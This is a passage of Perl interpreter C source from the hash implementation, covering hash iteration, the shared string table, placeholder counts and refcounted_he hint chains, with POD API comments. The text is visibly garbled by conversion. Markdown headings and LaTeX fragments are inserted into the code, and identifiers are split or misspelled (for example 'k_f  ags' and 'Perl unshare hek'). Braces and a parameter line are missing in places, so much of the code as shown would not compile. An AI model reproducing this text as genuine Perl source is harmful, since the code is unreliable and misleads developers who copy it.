break;

```
 }
```

```
 entry = (HvARRAY(hv))[iter->xhv_riter];
```

```
 if (!(flags & HV_ITERNEXT_WANTPLACEHOLDERS)) {
```
/\* If we have an entry, but it's a placeholder, don't count it.

Try the next. \*/

while (entry && HeVAL(entry) == &PL sv\_placeholder)

```
 entry = HeNEXT(entry);
```
}

/\* Will loop again if this linked list starts NULL

```
 (for HV_ITERNEXT_WANTPLACEHOLDERS)
```

```
 or if we run through it and find only placeholders. */
```

```
}
 }
 if (oldentry && HvLAZYDEL(hv)) { /* was deleted earlier? */
     HvLAZYDEL_off(hv);
```

```
hv_free_ent(hv, oldentry);
```

```
 /*if (HvREHASH(hv) && entry && !HeKREHASH(entry))
```
PerlIO\_printf(PerlIO\_stderr(), "Awooga %p %p\n", (void\*)hv, (void\*)entry);\*/

```
 iter->xhv_eiter = entry; /* HvEITER(hv) = entry */
```
return entry;

# }

## /\*

=for apidoc hv\_iterkey

Returns the key from the current position of the hash iterator. See

C<hv\_iterinit>.

 $=$ cut

\*/

char \*

```
Perl_hv_iterkey(pTHX_ register HE *entry, I32 *retlen)
{
   PERL_ARGS_ASSERT_HV_ITERKEY;
   if (HeKLEN(entry) == HEf_SVKEY) {
        STRLEN len;
        char * const p = SvPV(HeKEY sv(entry), len);
        *retlen = len;
        return p;
   }
   else {
        *retlen = HeKLEN(entry);
        return HeKEY(entry);
   }
}
/* unlike hv_iterval(), this always returns a mortal copy of the key */
/*
=for apidoc hv_iterkeysv
```

```
Returns the key as an C<SV*> from the current position of the hash
iterator. The return value will always be a mortal copy of the key. Also
see C<hv_iterinit>.
```
 $=cut$ 

```
*/
```
# SV \*

```
Perl_hv_iterkeysv(pTHX_ register HE *entry)
```
# {

```
 PERL_ARGS_ASSERT_HV_ITERKEYSV;
```
return sv\_2mortal(newSVhek(HeKEY\_hek(entry)));

}

# /\*

=for apidoc hv\_iterval

Returns the value from the current position of the hash iterator. See

C<hv\_iterkey>.

=cut

\*/

# SV \*

Perl\_hv\_iterval(pTHX\_ HV \*hv, register HE \*entry)

## {

PERL\_ARGS\_ASSERT\_HV\_ITERVAL;

if (SvRMAGICAL(hv)) {

```
if (mg_find((const SV *)hv, PERL_MAGIC_tied)) {
```

```
SV* const sv = sv_newmortal();
```

```
 if (HeKLEN(entry) == HEf_SVKEY)
```

```
mg_copy(MUTABLE_SV(hv), sv, (char*)HeKEY_sv(entry), HEf_SVKEY);
```
else

```
mg_copy(MUTABLE_SV(hv), sv, HeKEY(entry), HeKLEN(entry));
```
return sv;

}

}

return HeVAL(entry);

}

/\*

=for apidoc hv\_iternextsv

Performs an C<hv\_iternext>, C<hv\_iterkey>, and C<hv\_iterval> in one

operation.

=cut

\*/

# $SV *$

Perl\_hv\_iternextsv(pTHX\_ HV \*hv, char \*\*key, I32 \*retlen)

{

```
 HE * const he = hv_iternext_flags(hv, 0);
```
PERL\_ARGS\_ASSERT\_HV\_ITERNEXTSV;

if (!he)

return NULL;

\*key = hv\_iterkey(he, retlen);

return hv\_iterval(hv, he);

}

/\*

Now a macro in hv.h

=for apidoc hv\_magic

Adds magic to a hash. See C<sv\_magic>.

=cut

\*/

/\* possibly free a shared string if no one has access to it

\* len and hash must both be valid for str.

\*/

void

Perl\_unsharepvn(pTHX\_ const char \*str, I32 len, U32 hash)

{

```
 unshare_hek_or_pvn (NULL, str, len, hash);
}
void
Perl unshare hek(pTHX HEK *hek)
{
   assert(hek);
   unshare_hek_or_pvn(hek, NULL, 0, 0);
}
```
/\* possibly free a shared string if no one has access to it

hek if non-NULL takes priority over the other 3, else str, len and hash

are used. If so, len and hash must both be valid for str.

\*/

```
STATIC void
```

```
S_unshare_hek_or_pvn(pTHX_ const HEK *hek, const char *str, I32 len, U32 hash)
```
{

dVAR;

register XPVHV\* xhv;

HE \*entry;

register HE \*\*oentry;

HE \*\*first;

bool is\_utf8 = FALSE;

 $int k_f$  ags = 0;

const char \* const save = str;

```
 struct shared_he *he = NULL;
```
if (hek) {

/\* Find the shared he which is just before us in memory. \*/

he = (struct shared\_he \*)(((char \*)hek)

- STRUCT\_OFFSET(struct shared\_he,

shared\_he\_hek));

/\* Assert that the caller passed us a genuine (or at least consistent)

shared hek \*/

assert (he->shared\_he\_he.hent\_hek == hek);

if (he->shared\_he\_he.he\_valu.hent\_refcount - 1) { --he->shared\_he\_he.he\_valu.hent\_refcount;

return;

}

hash = HEK\_HASH(hek);

```
 } else if (len < 0) {
```
STRLEN tmplen = -len;

is  $utf8 = TRUE;$ 

/\* See the note in hv\_fetch(). --jhi \*/

str = (char\*)bytes\_from\_utf8((U8\*)str, &tmplen, &is\_utf8);

```
 len = tmplen;
   if (is_utf8)
     k_flags = HVhek_UTF8;
   if (str != save)
     k_flags |= HVhek_WASUTF8 | HVhek_FREEKEY;
 }
```
/\* what follows was the moral equivalent of:

```
if ((Svp = hv_fetch(PL_strtab, tmpsv, FALSE, hash))) {
```
 $if$   $(-*)$ Svp == NULL $)$ 

hv\_delete(PL\_strtab, str, len, G\_DISCARD, hash);

} \*/

```
 xhv = (XPVHV*)SvANY(PL_strtab);
```

```
/* assert(xhv_array != 0) */
```

```
 first = oentry = &(HvARRAY(PL_strtab))[hash & (I32) HvMAX(PL_strtab)];
```
if (he) {

```
const HE *const he_he = &(he->shared_he_he);
```

```
 for (entry = *oentry; entry; oentry = &HeNEXT(entry), entry = *oentry) {
```

```
 if (entry == he_he)
```
break;

### }

#### } else {

```
const int flags masked = k flags & HVhek MASK;
```

```
 for (entry = *oentry; entry; oentry = &HeNEXT(entry), entry = *oentry) {
```

```
if (HeHASH(entry) != hash) \frac{1}{2} strings can't be equal \frac{1}{2}
```
continue;

```
 if (HeKLEN(entry) != len)
```
continue;

```
 if (HeKEY(entry) != str && memNE(HeKEY(entry),str,len)) /* is this it? */
```
continue;

```
 if (HeKFLAGS(entry) != flags_masked)
```
continue;

break;

}

```
 }
```
if (entry) {

```
 if (--entry->he_valu.hent_refcount == 0) {
     *oentry = HeNEXT(entry);
     Safefree(entry);
     xhv->xhv_keys--; /* HvTOTALKEYS(hv)-- */
   }
 }
```
#### if (!entry)

```
Perl_ck_warner_d(aTHX_ packWARN(WARN_INTERNAL),
```
"Attempt to free non-existent shared string '%s'%s"

pTHX\_\_FORMAT,

hek ? HEK\_KEY(hek) : str,

```
((k_flags & HVhek_UTF8) ? " (utf8)" : "") pTHX__VALUE);
```

```
 if (k_flags & HVhek_FREEKEY)
```

```
Safefree(str);
```
/\* get a (constant) string ptr from the global string table

```
* string will get added if it is not already there.
```

```
* len and hash must both be valid for str.
```

```
*/
```
HEK \*

Perl\_share\_hek(pTHX\_ const char \*str, I32 len, register U32 hash)

### {

```
 bool is_utf8 = FALSE;
```
int flags = 0;

```
 const char * const save = str;
```

```
 PERL_ARGS_ASSERT_SHARE_HEK;
```
if (len < 0) {

```
 STRLEN tmplen = -len;
```
is  $utf8 = TRUE;$ 

/\* See the note in hv\_fetch(). --jhi \*/

str = (char\*)bytes\_from\_utf8((U8\*)str, &tmplen, &is\_utf8);

len = tmplen;

/\* If we were able to downgrade here, then than means that we were passed

in a key which only had chars 0-255, but was utf8 encoded.  $*/$ 

if (is\_utf8)

flags = HVhek\_UTF8;

 $/*$  If we found we were able to downgrade the string to bytes, then we should flag that it needs upgrading on keys or each. Also flag that we need share\_hek\_flags to free the string. \*/ if (str != save)

flags |= HVhek\_WASUTF8 | HVhek\_FREEKEY;

}

return share\_hek\_flags (str, len, hash, flags);

}

STATIC HEK \*

S\_share\_hek\_flags(pTHX\_ const char \*str, I32 len, register U32 hash, int flags)

{

dVAR;

register HE \*entry;

const int flags\_masked = flags & HVhek\_MASK;

const U32 hindex = hash & (I32) HvMAX(PL\_strtab);

register XPVHV \* const xhv = (XPVHV\*)SvANY(PL\_strtab);

PERL\_ARGS\_ASSERT\_SHARE\_HEK\_FLAGS;

/\* what follows is the moral equivalent of:

```
 if (!(Svp = hv_fetch(PL_strtab, str, len, FALSE)))
```

```
hv_store(PL_strtab, str, len, NULL, hash);
```
Can't rehash the shared string table, so not sure if it's worth counting the number of entries in the linked list

\*/

```
/* assert(xhv_array != 0) */entry = (HvARRAY(PL_strtab))[hindex];
 for (;entry; entry = HeNEXT(entry)) {
      if (HeHASH(entry) != hash) \frac{1}{2} strings can't be equal \frac{1}{2} continue;
      if (HeKLEN(entry) != len)
         continue;
      if (HeKEY(entry) != str && memNE(HeKEY(entry), str, len)) \frac{1}{2} is this it? \frac{*}{2} continue;
      if (HeKFLAGS(entry) != flags_masked)
         continue;
      break;
 }
 if (!entry) {
      /* What used to be head of the list.
         If this is NULL, then we're the first entry for this slot, which
```

```
 means we need to increate fill. */
```
struct shared\_he \*new\_entry;

HEK \*hek;

char \*k;

HE \*\*const head = &HvARRAY(PL\_strtab)[hindex];

HE \*const next = \*head;

/\* We don't actually store a HE from the arena and a regular HEK. Instead we allocate one chunk of memory big enough for both, and put the HEK straight after the HE. This way we can find the HEK directly from the HE.

\*/

Newx(k, STRUCT\_OFFSET(struct shared\_he,

shared\_he\_hek.hek\_key[0]) + len + 2, char);

new\_entry = (struct shared\_he  $*$ )k;

entry = &(new\_entry->shared\_he\_he);

hek = &(new\_entry->shared\_he\_hek);

Copy(str, HEK\_KEY(hek), len, char);

HEK  $KEY(hek)[len] = 0;$ 

HEK\_LEN(hek) = len;

HEK  $HASH(hek) = hash;$ 

HEK\_FLAGS(hek) = (unsigned char)flags\_masked;

/\* Still "point" to the HEK, so that other code need not know what
```
 we're up to. */
       HeKEY_hek(entry) = hek;
       entry->he_valu.hent_refcount = 0;
       HeNEXT(entry) = next;
       *head = entry;
       xhv->xhv_keys++; /* HvTOTALKEYS(hv)++ */
       if (!next) { /* initial entry? */
       } else if (xhv->xhv_keys > xhv->xhv_max /* HvKEYS(hv) > HvMAX(hv) */) {
               hsplit(PL_strtab);
       }
   }
   ++entry->he_valu.hent_refcount;
   if (flags & HVhek_FREEKEY)
       Safefree(str);
   return HeKEY_hek(entry);
I32 *
Perl_hv_placeholders_p(pTHX_ HV *hv)
```
{

}

dVAR;

```
 MAGIC *mg = mg_find((const SV *)hv, PERL_MAGIC_rhash);
```

```
 PERL_ARGS_ASSERT_HV_PLACEHOLDERS_P;
```

```
 if (!mg) {
```

```
mg = sv_magicext(MUTABLE_SV(hv), 0, PERL_MAGIC_rhash, 0, 0, 0);
     if (!mg) {
        Perl_die(aTHX_ "panic: hv_placeholders_p");
     }
 }
 return &(mg->mg_len);
```
}

### I32

```
Perl_hv_placeholders_get(pTHX_ const HV *hv)
```
{

### dVAR;

```
MAGIC * const mg = mg_find((const SV *)hv, PERL_MAGIC_rhash);
```
PERL\_ARGS\_ASSERT\_HV\_PLACEHOLDERS\_GET;

return mg ? mg->mg\_len : 0;

```
}
```
void

```
Perl_hv_placeholders_set(pTHX_ HV *hv, I32 ph)
```
{

```
 dVAR;
```

```
 MAGIC * const mg = mg_find((const SV *)hv, PERL_MAGIC_rhash);
```

```
 PERL_ARGS_ASSERT_HV_PLACEHOLDERS_SET;
```
if (mg) {

```
mg->mg_len = ph;
```
} else if (ph) {

```
if (!sv_magicext(MUTABLE_SV(hv), 0, PERL_MAGIC_rhash, 0, 0, ph))
```
Perl\_die(aTHX\_ "panic: hv\_placeholders\_set");

### }

/\* else we don't need to add magic to record 0 placeholders. \*/

}

### STATIC SV \*

```
S_refcounted_he_value(pTHX_ const struct refcounted_he *he)
```
### {

dVAR;

SV \*value;

PERL\_ARGS\_ASSERT\_REFCOUNTED\_HE\_VALUE;

switch(he->refcounted\_he\_data[0] & HVrhek\_typemask) {

case HVrhek\_undef:

value = newSV(0);

break;

case HVrhek\_delete:

value = &PL\_sv\_placeholder;

break;

case HVrhek\_IV:

value = newSViv(he->refcounted\_he\_val.refcounted\_he\_u\_iv);

break;

case HVrhek\_UV:

value = newSVuv(he->refcounted\_he\_val.refcounted\_he\_u\_uv);

break;

```
 case HVrhek_PV:
```

```
 case HVrhek_PV_UTF8:
```
/\* Create a string SV that directly points to the bytes in our

structure. \*/

value = newSV\_type(SVt\_PV);

SvPV\_set(value, (char \*) he->refcounted\_he\_data + 1);

SvCUR\_set(value, he->refcounted\_he\_val.refcounted\_he\_u\_len);

/\* This stops anything trying to free it  $*/$ 

SvLEN\_set(value, 0);

SvPOK\_on(value);

SvREADONLY\_on(value);

```
if ((he->refcounted_he_data[0] & HVrhek_typemask) == HVrhek_PV_UTF8)
```
SvUTF8\_on(value);

break;

## default:

```
Perl_croak(aTHX_ "panic: refcounted_he_value bad flags %"UVxf,
```

```
 (UV)he->refcounted_he_data[0]);
```

```
 }
```
return value;

## }

# /\*

=for apidoc m|HV \*|refcounted\_he\_chain\_2hv|const struct refcounted\_he \*c|U32 flags

Generates and returns a C<HV \*> representing the content of a

C<refcounted\_he> chain.

I<flags> is currently unused and must be zero.

=cut

\*/

HV \*

Perl\_refcounted\_he\_chain\_2hv(pTHX\_ const struct refcounted\_he \*chain, U32 flags)

{

dVAR;

HV \*hv;

U32 placeholders, max;

```
 if (flags)
```

```
Perl_croak(aTHX_ "panic: refcounted_he_chain_2hv bad flags %"UVxf,
   (UV)flags);
```
/\* We could chase the chain once to get an idea of the number of keys,

and call ksplit. But for now we'll make a potentially inefficient

hash with only 8 entries in its array. \*/

 $hv = newHV();$ 

```
max = HvMAX(hv);
```

```
 if (!HvARRAY(hv)) {
```
char \*array;

```
Newxz(array, PERL_HV_ARRAY_ALLOC_BYTES(max + 1), char);
```

```
HvARRAY(hv) = (HE**)array;
```

```
 }
```

```
 placeholders = 0;
```
while (chain) {

#ifdef USE\_ITHREADS

U32 hash = chain->refcounted he hash;

### #else

U32 hash = HEK\_HASH(chain->refcounted\_he\_hek);

### #endif

HE \*\*oentry = &((HvARRAY(hv))[hash & max]);

HE \*entry = \*oentry;

#### SV \*value;

```
for (; entry; entry = HeNEXT(entry)) {
```
if (HeHASH(entry) == hash) {

/\* We might have a duplicate key here. If so, entry is older

than the key we've already put in the hash, so if they are

the same, skip adding entry. \*/

#### #ifdef USE\_ITHREADS

const STRLEN klen = HeKLEN(entry);

const char \*const key = HeKEY(entry);

if (klen == chain->refcounted\_he\_keylen

&& (!!HeKUTF8(entry)

== !!(chain->refcounted\_he\_data[0] & HVhek\_UTF8))

&& memEQ(key, REF\_HE\_KEY(chain), klen))

goto next\_please;

#### #else

if (HeKEY\_hek(entry) == chain->refcounted\_he\_hek)

goto next\_please;

if (HeKLEN(entry) == HEK\_LEN(chain->refcounted\_he\_hek)

&& HeKUTF8(entry) == HEK\_UTF8(chain->refcounted\_he\_hek)

&& memEQ(HeKEY(entry), HEK\_KEY(chain->refcounted\_he\_hek),

HeKLEN(entry)))

goto next\_please;

#### #endif

}

}

```
assert (!entry);
```

```
entry = new_HE();
```
### #ifdef USE\_ITHREADS

HeKEY\_hek(entry)

= share\_hek\_flags(REF\_HE\_KEY(chain),

chain->refcounted\_he\_keylen,

chain->refcounted\_he\_hash,

(chain->refcounted\_he\_data[0]

& (HVhek\_UTF8|HVhek\_WASUTF8)));

### #else

HeKEY\_hek(entry) = share\_hek\_hek(chain->refcounted\_he\_hek);

### #endif

```
value = refcounted_he_value(chain);
```

```
if (value == &PL_sv_placeholder)
```
placeholders++;

```
HeVAL(entry) = value;
```
/\* Link it into the chain. \*/

```
HeNEXT(entry) = *oentry;
```
\*oentry = entry;

HvTOTALKEYS(hv)++;

```
 next_please:
     chain = chain->refcounted_he_next;
 }
 if (placeholders) {
     clear_placeholders(hv, placeholders);
     HvTOTALKEYS(hv) -= placeholders;
 }
```
/\* We could check in the loop to see if we encounter any keys with key

flags, but it's probably not worth it, as this per-hash flag is only

really meant as an optimisation for things like Storable. \*/

HvHASKFLAGS\_on(hv);

```
 DEBUG_A(Perl_hv_assert(aTHX_ hv));
```
return hv;

}

### /\*

=for apidoc m|SV \*|refcounted\_he\_fetch\_pvn|const struct refcounted\_he \*chain|const char \*keypv|STRLEN keylen|U32 hash|U32 flags

Search along a C<refcounted\_he> chain for an entry with the key specified by I<keypv> and I<keylen>. If I<flags> has the C<REFCOUNTED\_HE\_KEY\_UTF8> bit set, the key octets are interpreted as UTF-8, otherwise they are interpreted as Latin-1. I<hash> is a precomputed hash of the key

string, or zero if it has not been precomputed. Returns a mortal scalar representing the value associated with the key, or C<&PL\_sv\_placeholder> if there is no value associated with the key.

=cut

\*/

 $SV *$ 

Perl\_refcounted\_he\_fetch\_pvn(pTHX\_const struct refcounted\_he \*chain,

const char \*keypv, STRLEN keylen, U32 hash, U32 flags)

{

dVAR;

U8 utf8\_flag;

PERL\_ARGS\_ASSERT\_REFCOUNTED\_HE\_FETCH\_PVN;

```
 if (flags & ~REFCOUNTED_HE_KEY_UTF8)
```
Perl\_croak(aTHX\_ "panic: refcounted\_he\_fetch\_pvn bad flags %"UVxf,

(UV)flags);

if (!chain)

return &PL\_sv\_placeholder;

if (flags & REFCOUNTED\_HE\_KEY\_UTF8) {

/\* For searching purposes, canonicalise to Latin-1 where possible. \*/

const char \*keyend = keypv + keylen, \*p;

STRLEN nonascii\_count = 0;

for  $(p = \text{keypv}; p != \text{keyend}; p++)$ 

```
U8 c = (U8)^*p; if (c & 0x80) {
              if (!((c & 0xfe) == 0xc2 && ++p != keyend &&
                        (((U8)*p) & 0 \text{xc0}) == 0 \text{x80}) goto canonicalised_key;
              nonascii_count++;
         }
     }
      if (nonascii_count) {
         char *q;
         const char *p = keypv, *keyend = keypv + keylen;
         keylen -= nonascii_count;
         Newx(q, keylen, char);
         SAVEFREEPV(q);
        keypv = q; for (; p != keyend; p++, q++) {
              U8 c = (U8)*p;*q = (char) ((c & 0x80) ? ((c & 0x03) << 6) | (((U8)*++p) & 0x3f) : c);
        }
      }
     flags &= ~REFCOUNTED_HE_KEY_UTF8;
      canonicalised_key: ;
 utf8_flag = (flags & REFCOUNTED_HE_KEY_UTF8) ? HVhek_UTF8 : 0;
```
}

### if (!hash)

```
PERL_HASH(hash, keypv, keylen);
```

```
 for (; chain; chain = chain->refcounted_he_next) {
```
### if (

### #ifdef USE\_ITHREADS

```
 hash == chain->refcounted_he_hash &&
```
keylen == chain->refcounted\_he\_keylen &&

memEQ(REF\_HE\_KEY(chain), keypv, keylen) &&

utf8\_flag == (chain->refcounted\_he\_data[0] & HVhek\_UTF8)

### #else

```
 hash == HEK_HASH(chain->refcounted_he_hek) &&
```
keylen == (STRLEN)HEK\_LEN(chain->refcounted\_he\_hek) &&

memEQ(HEK\_KEY(chain->refcounted\_he\_hek), keypv, keylen) &&

```
 utf8_flag == (HEK_FLAGS(chain->refcounted_he_hek) & HVhek_UTF8)
```
### #endif

)

```
 return sv_2mortal(refcounted_he_value(chain));
```
# }

```
return &PL_sv_placeholder;
```
### }

# /\*

=for apidoc m|SV \*|refcounted\_he\_fetch\_pv|const struct refcounted\_he \*chain|const char \*key|U32 hash|U32 flags

Like L</refcounted\_he\_fetch\_pvn>, but takes a nul-terminated string instead of a string/length pair.

=cut

\*/

SV \*

Perl\_refcounted\_he\_fetch\_pv(pTHX\_ const struct refcounted\_he \*chain,

const char \*key, U32 hash, U32 flags)

{

PERL\_ARGS\_ASSERT\_REFCOUNTED\_HE\_FETCH\_PV;

return refcounted\_he\_fetch\_pvn(chain, key, strlen(key), hash, flags);

}

/\*

=for apidoc m|SV \*|refcounted\_he\_fetch\_sv|const struct refcounted\_he \*chain|SV \*key|U32 hash|U32 flags

Like L</refcounted\_he\_fetch\_pvn>, but takes a Perl scalar instead of a

string/length pair.

=cut

\*/

SV \*

Perl\_refcounted\_he\_fetch\_sv(pTHX\_ const struct refcounted\_he \*chain,

{

```
 const char *keypv;
```
STRLEN keylen;

```
 PERL_ARGS_ASSERT_REFCOUNTED_HE_FETCH_SV;
```

```
 if (flags & REFCOUNTED_HE_KEY_UTF8)
```

```
Perl_croak(aTHX_"panic: refcounted_he_fetch_sv bad flags %"UVxf,
```
(UV)flags);

```
 keypv = SvPV_const(key, keylen);
```

```
 if (SvUTF8(key))
```

```
flags |= REFCOUNTED_HE_KEY_UTF8;
```

```
 if (!hash && SvIsCOW_shared_hash(key))
```

```
hash = SvSHARED_HASH(key);
```
return refcounted\_he\_fetch\_pvn(chain, keypv, keylen, hash, flags);

### }

# /\*

=for apidoc m|struct refcounted\_he \*|refcounted\_he\_new\_pvn|struct refcounted\_he \*parent|const char \*keypv|STRLEN keylen|U32 hash|SV \*value|U32 flags

Creates a new C<refcounted\_he>. This consists of a single key/value pair and a reference to an existing C<refcounted\_he> chain (which may be empty), and thus forms a longer chain. When using the longer chain, the new key/value pair takes precedence over any entry for the same key further along the chain.

The new key is specified by I<keypv> and I<keylen>. If I<flags> has the C<REFCOUNTED\_HE\_KEY\_UTF8> bit set, the key octets are interpreted as UTF-8, otherwise they are interpreted as Latin-1. I<hash> is a precomputed hash of the key string, or zero if it has not been precomputed.

I<value> is the scalar value to store for this key. I<value> is copied by this function, which thus does not take ownership of any reference to it, and later changes to the scalar will not be reflected in the value visible in the C<refcounted he>. Complex types of scalar will not be stored with referential integrity, but will be coerced to strings. I<value> may be either null or C<&PL\_sv\_placeholder> to indicate that no value is to be associated with the key; this, as with any non-null value, takes precedence over the existence of a value for the key further along the chain.

I<parent> points to the rest of the C<refcounted\_he> chain to be attached to the new C<refcounted\_he>. This function takes ownership of one reference to I<parent>, and returns one reference to the new C<refcounted he>.

 $=$ cut

\*/

struct refcounted\_he \*

Perl\_refcounted\_he\_new\_pvn(pTHX\_ struct refcounted\_he \*parent,

const char \*keypv, STRLEN keylen, U32 hash, SV \*value, U32 flags)

```
{
```
dVAR;

```
 STRLEN value_len = 0;
```
const char \*value\_p = NULL;

bool is pv;

char value\_type;

char hekflags;

```
 STRLEN key_offset = 1;
```
struct refcounted\_he \*he;

PERL\_ARGS\_ASSERT\_REFCOUNTED\_HE\_NEW\_PVN;

if (!value || value == &PL\_sv\_placeholder) {

value\_type = HVrhek\_delete;

```
 } else if (SvPOK(value)) {
```
value\_type = HVrhek\_PV;

```
 } else if (SvIOK(value)) {
```
value\_type = SvUOK((const SV \*)value) ? HVrhek\_UV : HVrhek\_IV;

```
 } else if (!SvOK(value)) {
```
value\_type = HVrhek\_undef;

} else {

value  $type = HV$ rhek PV;

}

is\_pv = value\_type == HVrhek\_PV;

if (is\_pv) {

/\* Do it this way so that the SvUTF8() test is after the SvPV, in case the value is overloaded, and doesn't yet have the UTF-8flag set. \*/ value\_p = SvPV\_const(value, value\_len); if (SvUTF8(value)) value\_type = HVrhek\_PV\_UTF8; key offset = value  $len + 2$ ;

}

```
 hekflags = value_type;
```

```
 if (flags & REFCOUNTED_HE_KEY_UTF8) {
```

```
/* Canonicalise to Latin-1 where possible. */
const char *keyend = keypv + keylen, *p;
STRLEN nonascii_count = 0;
for (p = \text{keypv}; p != \text{keyend}; p++)U8 c = (U8)*p; if (c & 0x80) {
         if (!((c & 0xfe) == 0xc2 && ++p != keyend &&
                    (((U8)*p) & 0 \cdot x \cdot 0) == 0 \cdot x \cdot 80) goto canonicalised_key;
         nonascii_count++;
   }
}
if (nonascii_count) {
   char *q;
```

```
 const char *p = keypv, *keyend = keypv + keylen;
           keylen -= nonascii_count;
           Newx(q, keylen, char);
           SAVEFREEPV(q);
           keypv = q;
           for (; p != keyend; p++, q++) {
               U8 c = (U8)^*p;
               *q = (char)((c & 0x80) ? ((c & 0x03) << 6) )((U8)^* + p) & 0x3f) : c); }
        }
        flags &= ~REFCOUNTED_HE_KEY_UTF8;
        canonicalised_key: ;
   if (flags & REFCOUNTED_HE_KEY_UTF8)
        hekflags |= HVhek_UTF8;
   if (!hash)
        PERL_HASH(hash, keypv, keylen);
#ifdef USE_ITHREADS
   he = (struct refcounted_he*)
        PerlMemShared_malloc(sizeof(struct refcounted_he) - 1
                           + keylen
```

```
 + key_offset);
```

```
#else
```
}

```
 he = (struct refcounted_he*)
```
PerlMemShared\_malloc(sizeof(struct refcounted\_he) - 1

+ key\_offset);

#endif

he->refcounted\_he\_next = parent;

### if (is\_pv) {

Copy(value p, he->refcounted he data + 1, value len + 1, char);

he->refcounted\_he\_val.refcounted\_he\_u\_len = value\_len;

```
 } else if (value_type == HVrhek_IV) {
```
he->refcounted\_he\_val.refcounted\_he\_u\_iv = SvIVX(value);

```
 } else if (value_type == HVrhek_UV) {
```
he->refcounted\_he\_val.refcounted\_he\_u\_uv = SvUVX(value);

```
 }
```

```
#ifdef USE_ITHREADS
```
he->refcounted\_he\_hash = hash;

he->refcounted\_he\_keylen = keylen;

Copy(keypv, he->refcounted he data + key offset, keylen, char);

### #else

he->refcounted\_he\_hek = share\_hek\_flags(keypv, keylen, hash, hekflags);

### #endif

he->refcounted\_he\_data[0] = hekflags;

he->refcounted\_he\_refcnt = 1;

return he;

}

# /\*

=for apidoc m|struct refcounted\_he \*|refcounted\_he\_new\_pv|struct refcounted\_he \*parent|const char \*key|U32 hash|SV \*value|U32 flags

Like L</refcounted\_he\_new\_pvn>, but takes a nul-terminated string instead

of a string/length pair.

=cut

\*/

struct refcounted\_he \*

Perl\_refcounted\_he\_new\_pv(pTHX\_ struct refcounted\_he \*parent,

const char \*key, U32 hash, SV \*value, U32 flags)

{

```
 PERL_ARGS_ASSERT_REFCOUNTED_HE_NEW_PV;
```
return refcounted\_he\_new\_pvn(parent, key, strlen(key), hash, value, flags);

}

/\*

=for apidoc m|struct refcounted\_he \*|refcounted\_he\_new\_sv|struct refcounted\_he \*parent|SV \*key|U32 hash|SV \*value|U32 flags

Like L</refcounted\_he\_new\_pvn>, but takes a Perl scalar instead of a string/length pair.

=cut

\*/

struct refcounted he \*

Perl\_refcounted\_he\_new\_sv(pTHX\_ struct refcounted\_he \*parent,

SV \*key, U32 hash, SV \*value, U32 flags)

{

const char \*keypv;

STRLEN keylen;

PERL\_ARGS\_ASSERT\_REFCOUNTED\_HE\_NEW\_SV;

if (flags & REFCOUNTED\_HE\_KEY\_UTF8)

Perl\_croak(aTHX\_ "panic: refcounted\_he\_new\_sv bad flags %"UVxf,

(UV)flags);

```
 keypv = SvPV_const(key, keylen);
```
if (SvUTF8(key))

flags |= REFCOUNTED HE KEY UTF8;

if (!hash && SvIsCOW\_shared\_hash(key))

hash = SvSHARED\_HASH(key);

return refcounted he new pvn(parent, keypv, keylen, hash, value, flags);

}

=for apidoc m|void|refcounted\_he\_free|struct refcounted\_he \*he

Decrements the reference count of a C<refcounted\_he> by one. If the reference count reaches zero the structure's memory is freed, which (recursively) causes a reduction of its parent C<refcounted\_he>'s reference count. It is safe to pass a null pointer to this function: no action occurs in this case.

=cut

\*/

void

Perl\_refcounted\_he\_free(pTHX\_ struct refcounted\_he \*he) { dVAR; PERL\_UNUSED\_CONTEXT;

while (he) {

struct refcounted\_he \*copy;

U32 new\_count;

HINTS\_REFCNT\_LOCK;

new\_count = --he->refcounted\_he\_refcnt;

HINTS\_REFCNT\_UNLOCK;

```
if (new_count) {
   return;
}
```

```
#ifndef USE_ITHREADS
```

```
unshare_hek_or_pvn (he->refcounted_he_hek, 0, 0, 0);
#endif
       copy = he;
       he = he->refcounted_he_next;
       PerlMemShared_free(copy);
  }
}
```
/\*

=for apidoc m|struct refcounted\_he \*|refcounted\_he\_inc|struct refcounted\_he \*he

Increment the reference count of a C<refcounted\_he>. The pointer to the C<refcounted\_he> is also returned. It is safe to pass a null pointer to this function: no action occurs and a null pointer is returned.

 $=$ cut

\*/

struct refcounted\_he \*

Perl\_refcounted\_he\_inc(pTHX\_ struct refcounted\_he \*he)

```
{
```

```
 if (he) {
```

```
HINTS_REFCNT_LOCK;
```
he->refcounted\_he\_refcnt++;

```
HINTS_REFCNT_UNLOCK;
```

```
 }
```
return he;

```
}
```
/\* pp\_entereval is aware that labels are stored with a key ':' at the top of

the linked list. \*/

const char \*

```
Perl_fetch_cop_label(pTHX_ COP *const cop, STRLEN *len, U32 *flags) {
```
struct refcounted\_he \*const chain = cop->cop\_hints\_hash;

PERL\_ARGS\_ASSERT\_FETCH\_COP\_LABEL;

if (!chain)

return NULL;

### #ifdef USE\_ITHREADS

```
 if (chain->refcounted_he_keylen != 1)
```
return NULL;

```
 if (*REF_HE_KEY(chain) != ':')
```
return NULL;

#else

if ((STRLEN)HEK\_LEN(chain->refcounted\_he\_hek) != 1)

return NULL;

```
 if (*HEK_KEY(chain->refcounted_he_hek) != ':')
```
return NULL;

### #endif

/\* Stop anyone trying to really mess us up by adding their own value for

':' into %^H \*/

if ((chain->refcounted\_he\_data[0] & HVrhek\_typemask) != HVrhek\_PV

&& (chain->refcounted\_he\_data[0] & HVrhek\_typemask) != HVrhek\_PV\_UTF8)

return NULL;

### if (len)

\*len = chain->refcounted\_he\_val.refcounted\_he\_u\_len;

### if (flags) {

\*flags = ((chain->refcounted\_he\_data[0] & HVrhek\_typemask)

```
 == HVrhek_PV_UTF8) ? SVf_UTF8 : 0;
```
}

return chain->refcounted\_he\_data + 1;

### }

### void

Perl\_store\_cop\_label(pTHX\_ COP \*const cop, const char \*label, STRLEN len,

U32 flags)

### {

SV \*labelsv;

### PERL\_ARGS\_ASSERT\_STORE\_COP\_LABEL;

```
 if (flags & ~(SVf_UTF8))
```
Perl\_croak(aTHX\_ "panic: store\_cop\_label illegal flag bits 0x%" UVxf,

(UV)flags);

```
 labelsv = newSVpvn_flags(label, len, SVs_TEMP);
```
if (flags & SVf\_UTF8)

SvUTF8\_on(labelsv);

cop->cop\_hints\_hash

= refcounted\_he\_new\_pvs(cop->cop\_hints\_hash, ":", labelsv, 0);

}

## /\*

=for apidoc hv\_assert

Check that a hash is in an internally consistent state.

### =cut

\*/

### #ifdef DEBUGGING

void

Perl\_hv\_assert(pTHX\_ HV \*hv)

{

dVAR;

HE\* entry;

int withflags = 0;

int placeholders = 0;

int real  $= 0$ ;

